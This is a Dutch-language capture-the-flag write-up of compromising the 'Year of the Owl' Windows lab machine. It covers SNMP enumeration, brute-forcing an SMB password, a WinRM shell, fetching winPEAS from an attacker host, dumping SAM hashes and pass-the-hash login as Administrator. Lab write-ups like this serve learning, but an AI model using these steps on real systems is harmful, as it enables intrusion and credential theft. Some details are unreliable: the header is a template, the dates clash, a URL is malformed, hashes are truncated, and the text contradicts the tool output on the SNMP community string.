

Hack The Box - BOX NAME HERE

Ryan Kozak

2019-08-11

Contents

Enumeration	1
Nmap	1
Directory enumeration	2
SMB	4
UDP scanning	4
Local Privilege Escalation	5
Administrator Privilege Escalation	6
References	8

Enumeration

Nmap

Ik begin met een poortscan voor informatie hieromtrent.

```
nmap -sS -sV -Pn $ip
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slow
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-26 23:51 EDT
Nmap scan report for 10.10.179.45
Host is up (0.036s latency).

Not shown: 994 filtered ports
PORT      STATE SERVICE      VERSION
80/tcp    open  http        Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.4.10)
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
443/tcp   open  ssl/http    Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.4.10)
445/tcp   open  microsoft-ds?
3306/tcp  open  mysql?
3389/tcp  open  ms-wbt-server Microsoft Terminal Services
1 service unrecognized despite returning data. If you know the service/version, please submit
```

```

SF-Port3306-TCP:V=7.91%I=7%D=3/26%Time=605EABC2%P=x86_64-pc-linux-gnu%r(NU
SF:LL,67,"c\0\0\x01\xffj\x04Host\x20'ip-10-9-0-187\.eu-west-1\.compute\.in
SF:ternal'\x20is\x20not\x20allowed\x20to\x20connect\x20to\x20this\x20Maria
SF:DB\x20server")%r(RTSPRequest,67,"c\0\0\x01\xffj\x04Host\x20'ip-10-9-0-1
SF:87\.eu-west-1\.compute\.internal'\x20is\x20not\x20allowed\x20to\x20conn
SF:ect\x20to\x20this\x20MariaDB\x20server");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 29.72 seconds

```

Van de output hierboven kom ik tot de conclusie dat we te maken hebben met een windows machine waar een webserver op draait:




Figure 1: My Website

Directory enumeration

Nu ga ik een listing van de directorys op de webserver enumereren.

```

gobuster dir -u http://10.10.179.45 -w /usr/share/wordlists/dirb/common.txt -x php,html,txt
=====
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
=====
[+] Url:                      http://10.10.179.45
[+] Method:                   GET
[+] Threads:                  10
[+] Wordlist:                 /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:               gobuster/3.1.0

```

```
[+] Extensions:          html,txt,php
[+] Timeout:             10s
=====
2021/03/27 00:12:52 Starting gobuster in directory enumeration mode
=====
/.hta.php              (Status: 403) [Size: 302]
/.hta.html             (Status: 403) [Size: 302]
/.hta.txt              (Status: 403) [Size: 302]
/.hta                 (Status: 403) [Size: 302]
/.htpasswd             (Status: 403) [Size: 302]
/.htaccess.txt         (Status: 403) [Size: 302]
/.htpasswd.html        (Status: 403) [Size: 302]
/.htaccess             (Status: 403) [Size: 302]
/.htpasswd.txt         (Status: 403) [Size: 302]
/.htaccess.php         (Status: 403) [Size: 302]
/.htpasswd.php         (Status: 403) [Size: 302]
/.htaccess.html        (Status: 403) [Size: 302]
/aux.html              (Status: 403) [Size: 302]
/aux.txt               (Status: 403) [Size: 302]
/aux                  (Status: 403) [Size: 302]
/aux.php               (Status: 403) [Size: 302]
/cgi-bin/              (Status: 403) [Size: 302]
/cgi-bin/.html          (Status: 403) [Size: 302]
/com2                 (Status: 403) [Size: 302]
/com3                 (Status: 403) [Size: 302]
/com2.php              (Status: 403) [Size: 302]
/com3.txt              (Status: 403) [Size: 302]
/com2.html             (Status: 403) [Size: 302]
/com3.php              (Status: 403) [Size: 302]
/com2.txt              (Status: 403) [Size: 302]
/com1.php              (Status: 403) [Size: 302]
/com3.html             (Status: 403) [Size: 302]
/com1                (Status: 403) [Size: 302]
/com1.html             (Status: 403) [Size: 302]
/com1.txt              (Status: 403) [Size: 302]
/con.html              (Status: 403) [Size: 302]
/con.txt               (Status: 403) [Size: 302]
/con                 (Status: 403) [Size: 302]
/con.php               (Status: 403) [Size: 302]
/examples             (Status: 503) [Size: 402]
```

De scan bracht geen nuttige resultaten op, dus ga ik over tot een andere service dat op de target draait.

SMB

Een andere optie is via SMB verbinden maken met de server, maar hier ik moet credentials voor opgeven aangezien anonieme logins geen succes leverden.

```
smbclient -L //10.10.179.45/ -N  
session setup failed: NT_STATUS_ACCESS_DENIED
```

Voorlopig kan ik niet verder met SMB, maar hier kan ik nog wel op terugkomen mocht ik credentials zien te verkrijgen.

UDP scanning

Ik herscan de machine nadat ik vaststelde dat de target beveiligd is tegen de voordehandliggende vulnerabilities. Echter filter ik nu slechts enkel UDP poorten.

```
nmap -sU --top-ports 10 $ip  
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-27 00:29 EDT  
Nmap scan report for 10.10.179.45  
Host is up (0.032s latency).
```

PORT	STATE	SERVICE
53/udp	open filtered	domain
67/udp	open filtered	dhcps
123/udp	open filtered	ntp
135/udp	open filtered	msrpc
137/udp	open filtered	netbios-ns
138/udp	open filtered	netbios-dgm
161/udp	open filtered	snmp
445/udp	open filtered	microsoft-ds
631/udp	open filtered	ipp
1434/udp	open filtered	ms-sql-m

```
Nmap done: 1 IP address (1 host up) scanned in 12.68 seconds
```

Merk op dat poort 161 (SNMP) openstaat. SNMP is een protocol dat netwerk-informatie verzameld dat eenvoudig op te vragen is.

Onesixtytwo is een tool in Kali dat scant naar vertrouwelijke informatie.

```
onesixtyone $ip -c /usr/share/doc/onesixtyone/dict.txt  
Scanning 1 hosts, 51 communities  
10.10.179.45 [openview] Hardware: Intel64 Family 6 Model 79 Stepping 1 AT/AT COMPATIBLE - S
```

De community string blijkt public te zijn. Dat betekent dat we een check kunnen uitvoeren op netwerkgerelateerde informatie.

```
snmp-check -c openview $ip  
snmp-check v1.9 - SNMP enumerator  
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
```

```
[+] Try to connect to 10.10.179.45:161 using SNMPv1 and community 'openview'
```

```
[*] System information:
```

Host IP address	:	10.10.179.45
Hostname	:	year-of-the-owl
Description	:	Hardware: Intel64 Family 6 Model 79 Stepping 1 AT/AT COMP
Contact	:	-
Location	:	-
Uptime snmp	:	00:54:06.35
Uptime system	:	00:53:16.03
System date	:	2021-3-27 04:40:08.9
Domain	:	WORKGROUP

```
[*] User accounts:
```

Guest
Jareth
Administrator
DefaultAccount
WDAGUtilityAccount

Het blijkt dat de server een account genaamd Jareth heeft.

Local Privilege Escalation

SMB vereist een gebruikersnaam en een wachtwoord, waardoor we deze moeten brute-forcen gebruikmakend van een dictionary dat verschillende wachtwoord-combinaties bevat.

Hiervoor gebruik crackmapexec dat door alle records van het .txt-bestand rockyou loopt.

```
crackmapexec smb $ip -u Jareth -p /home/kali/Desktop/rockyou.txt
```

SMB	10.10.179.45	445	YEAR-OF-THE-OWL	[<u>-</u>] year-of-the-owl\Jareth:natalie STATUS
SMB	10.10.179.45	445	YEAR-OF-THE-OWL	[<u>-</u>] year-of-the-owl\Jareth:cuteako STATUS
SMB	10.10.179.45	445	YEAR-OF-THE-OWL	[<u>-</u>] year-of-the-owl\Jareth:javier STATUS
SMB	10.10.179.45	445	YEAR-OF-THE-OWL	[<u>-</u>] year-of-the-owl\Jareth:789456123 STATUS
SMB	10.10.179.45	445	YEAR-OF-THE-OWL	[<u>-</u>] year-of-the-owl\Jareth:123654 STATUS
SMB	10.10.179.45	445	YEAR-OF-THE-OWL	[<u>+</u>] year-of-the-owl\Jareth:sarah STATUS

Het wachtwoord van Jareth blijkt sarah te zijn. Nu kan ik de SMB-shares opvragen.

```
smbclient -L //$/ip -U Jareth
```

```
Enter WORKGROUP\Jareth's password:
```

Sharename	Type	Comment
ADMIN\$	Disk	Remote Admin
C\$	Disk	Default share
IPC\$	IPC	Remote IPC
SMB1 disabled -- no workgroup available		

Ik weet dat de poort voor WinRM openstaat, dus kan ik hier mijn exploit op uitvoeren.

```
bundle exec evil-winrm.rb -i 10.10.179.45 -u Jareth -p 'sarah'
```

```
Evil-WinRM shell v2.4
```

```
Info: Establishing connection to remote endpoint
```

```
*Evil-WinRM* PS C:\Users\Jareth\Documents>
```

Nu hoef ik enkel nog mijn privileges te escalaten naar Administrators-niveau.

Administrator Privilege Escalation

```
PS C:\Users\Jareth\Documents> (New-Object System.Net.WebClient).DownloadFile("http://attack.\winPEAS.bat")
```

Het script gaf enkele suggesties voor mogelijke locaties waar credentials stonden, omzeilingstechnieken, ... Het raadde ook aan om te kijken in de prullenbak voor credential files.

```
USER INFORMATION
```

User Name	SID
year-of-the-owl\jareth	S-1-5-21-1987495829-1628902820-919763334-1001

Het blijkt dat er een backup van het systeem aanwezig is en de SAM-database.

```
*Evil-WinRM* PS C:\Users\Jareth\Documents> cd 'c:\$recycle.bin\S-1-5-21-1987495829-1628902820-919763334-1001>
*Evil-WinRM* PS C:\$recycle.bin\S-1-5-21-1987495829-1628902820-919763334-1001> dir
```

```
Directory: C:\$recycle.bin\S-1-5-21-1987495829-1628902820-919763334-1001
```

Mode	LastWriteTime	Length	Name
------	---------------	--------	------

```
----  
-a---- 9/18/2020 7:28 PM 49152 sam.bak  
-a---- 9/18/2020 7:28 PM 17457152 system.bak
```

Deze bestanden moet ik in een tempfolder zetten op C: niveau zodat mijn machine de bestanden kan downloaden.

```
*Evil-WinRM* PS C:\temp> Write-Host((Get-Item system.bak).length/1KB)  
17048  
*Evil-WinRM* PS C:\temp> Write-Host((Get-Item sam.bak).length/1KB)  
48  
*Evil-WinRM* PS C:\temp> download c:\temp\sam.bak  
Info: Downloading c:\temp\sam.bak to sam.bak
```

Info: Download successful!

```
*Evil-WinRM* PS C:\temp> download c:\temp\system.bak  
Info: Downloading c:\temp\system.bak to system.bak
```

Info: Download successful!

```
ls -l  
total 17460  
-rwxrwxrwx 1 root root 2579 Mar 26 23:48 autonmap.sh  
-rw-r--r-- 1 root root 49152 Mar 27 01:36 sam.bak  
-rw-r--r-- 1 root root 318976 Mar 27 00:06 screen.png  
-rw-r--r-- 1 root root 17457152 Mar 27 01:36 system.bak  
-rw-r--r-- 1 root root 35523 Mar 27 01:17 winPEAS.bat  
-rwxr-xr-x 1 root root 10546 Mar 27 01:27 WriteUp.md
```

Nu kan ik de bestanden kraken met een python-script.

```
python3 secretsdump.py -sam sam.bak -system system.bak LOCAL >> hash.txt  
  
(root kali)-[~/nishang/Shells/Year_Of_Owl_THM]  
# cat hash.txt  
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation  
  
[*] Target system bootKey: 0xd676472af9cc13ac271e26890b87a8c  
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)  
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6bc99ede9edcfecf9662fb0c0ddcfa7a:::  
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::  
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::  
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:39a21b273f0cf3d1541695564b4511b:::  
Jareth:1001:aad3b435b51404eeaad3b435b51404ee:5a6103a83d2a94be8fd17161dfd4555a:::  
[*] Cleaning up...
```

Doordat we de hashes hebben gekraakt, kan ik inloggen op het Administrator-account m.b.v. de hash.

```
bundle exec evil-winrm.rb -i 10.10.179.45 -u Administrator -H '6bc99ede9edcfecf9662fb0c0ddc1'
```

```
PS C:\Users\Administrator\Documents> whoami /priv
```

PRIVILEGES INFORMATION

Privilege Name	Description
SeIncreaseQuotaPrivilege	Adjust memory quotas for a process
SeSecurityPrivilege	Manage auditing and security log
SeTakeOwnershipPrivilege	Take ownership of files or other objects
SeLoadDriverPrivilege	Load and unload device drivers
SeSystemProfilePrivilege	Profile system performance
SeSystemtimePrivilege	Change the system time
SeProfileSingleProcessPrivilege	Profile single process
SeIncreaseBasePriorityPrivilege	Increase scheduling priority
SeCreatePagefilePrivilege	Create a pagefile
SeBackupPrivilege	Back up files and directories
SeRestorePrivilege	Restore files and directories

““

References

1. <https://cd6629.gitbook.io/ctfwriteups/windows-privesc/year-of-the-owl-thm#administrator-privilege-escalation>